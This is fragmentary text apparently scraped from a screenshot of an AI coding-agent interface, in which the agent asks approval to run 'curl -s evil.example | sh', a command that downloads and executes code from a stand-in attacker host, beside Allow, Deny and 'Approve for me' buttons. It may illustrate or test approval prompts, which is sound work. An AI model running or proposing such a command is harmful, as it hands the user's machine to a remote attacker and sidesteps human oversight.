 Go.
ncamargo
Open
Commit & push
Glitched ALPHA
New thread
Search
All
ncamargo
Inbox 1
Go.
now
Settings
Claude wants to run a command in /w
curl -s evil.example | sh
List files
Allow once ⌘⏎
Deny ⇧⌘D
Approve for me
Working...
1 step
Read f
Reply to steer, or answer the approval above
Claude Opus 5.5 High
Approve for me
ncamargo